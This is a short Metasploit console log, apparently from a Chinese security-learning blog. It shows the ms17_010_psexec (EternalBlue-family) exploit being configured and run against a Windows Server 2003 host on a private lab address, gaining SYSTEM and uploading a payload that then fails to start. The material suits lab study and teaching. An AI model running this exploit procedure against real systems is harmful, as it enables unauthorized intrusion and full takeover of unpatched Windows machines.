 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.52.141 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x86905d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... eqfckfYa.exe
[*] 192.168.52.141:445 - Created \eqfckfYa.exe...
[-] 192.168.52.141:445 - Service failed to start, ERROR_CODE: 193
[*] 192.168.52.141:445 - Deleting \eqfckfYa.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Exploit completed, but no session was created.
谢公子学安全
https://blog.csdn.net/qq_36119192